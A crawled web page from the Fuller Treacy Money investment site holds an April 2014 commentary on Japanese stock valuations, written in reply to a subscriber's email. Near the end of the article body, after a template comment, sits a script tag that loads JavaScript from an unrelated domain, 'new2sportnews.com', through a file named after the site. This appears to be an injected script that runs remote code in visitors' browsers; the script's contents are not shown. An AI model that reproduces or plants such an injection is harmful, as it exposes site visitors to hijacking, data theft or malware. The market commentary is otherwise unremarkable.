

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/post7990/
body_size: 10452
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>Email of the day 3</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">Email of the day 3</li>
			</ul>
				<!-- Template: Default template -->
<h1>Email of the day 3<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7989">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7991">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>Email of the day 3</strong> by David Fuller</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="7990">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">April</span>
		<span class="day">23</span>
		<span class="weekday">2014</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">David Fuller</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">Email of the day 3</h1>
		<div class="abstract" itemprop="description">
			<p>On Japan:</p>

		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote><p>&ldquo;Hi David, Eoin; By reading daily the comment of the day I know you are positive in the medium term to Japan. Below please find the GaveKal comment for Japan today. I will appreciate your comments. Best,&rdquo;</p>
</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/david.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">David Fuller's view</a> <p>Here is the <a href="/system/data/files/PDFs/2014/April/23rd/GaveKal_Japan.pdf" target="_blank">GaveKal comment</a>&nbsp;supplied.</p>

<p><span style="line-height: 18px;">Thanks for your email and the copy supplied.&nbsp; Investors are currently waiting to see the impact of Japan&rsquo;s sales tax, which the government introduced for reasons of fiscal responsibility.&nbsp; They also remain wary because Japan&rsquo;s stock market was a serial underperformer during the deflationary cycle following the 1990 stock market peak (</span><a href="/system/data/images/2014/April/23rd/mJapan-Topix-Index-2014-04-23-chart.png" style="line-height: 18px;" target="_blank">monthly</a><span style="line-height: 18px;">&nbsp;&amp;&nbsp;</span><a href="/system/data/images/2014/April/23rd/wJapan-Topix-Index-2014-04-23-chart%20(1).png" style="line-height: 18px;" target="_blank">weekly</a><span style="line-height: 18px;">)</span></p>

<p>So there are medium-term uncertainties, not least after the Topix Index&rsquo;s explosive rise commencing in November 2012, shortly after new Prime Minister Shinzo Abe began to implement his programme for economic recovery, and the initial spike high on May 2013. &nbsp;Moves of that magnitude by a previously unloved market are usually followed by lengthy consolidations as we have been seeing.&nbsp; However, this brief GaveKal comparison of book values provides justification for favouring Japan as a long-term recovery candidate:</p>

<p>&ldquo;Topix [is] now trading at just 1.1 times book value according to Bloomberg.&nbsp; In contrast the S&amp;P 500 is at 2.6x, while the Stoxx Europe 600 is at 1.9x.&rdquo;</p>

<p>In other words, Japan, a developed economy, still has one of the cheapest stock markets in the world.&nbsp; Remember the words of value investor Benjamin Graham, quoted in this <a href="http://www.butler-bowdon.com/Warren-Buffett-The-Essays-Of-Warren-Buffett" target="_blank">essay by Warren Buffett:</a> &ldquo;In the short run, the market is a voting machine but in the long run it is a weighing machine.&rdquo;</p>

<p>This Bloomberg article: <a href="http://www.bloomberg.com/news/2014-04-23/abe-revives-dying-shipyards-as-jbic-loans-jump-30-japan-credit.html" target="_blank"><em>Abe Revives Dying Shipyards as JBIC Loans Jump 30%</em></a>, provides insights on Japan&rsquo;s recovering export sectors.</p>

<p>&nbsp;</p>
</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7989">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/post7991">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

		<p>You need to be logged in to comment.</p>
	<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list/success" title="" class="btn btn-custom back-to-listing-page">New members registration</a>
	<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
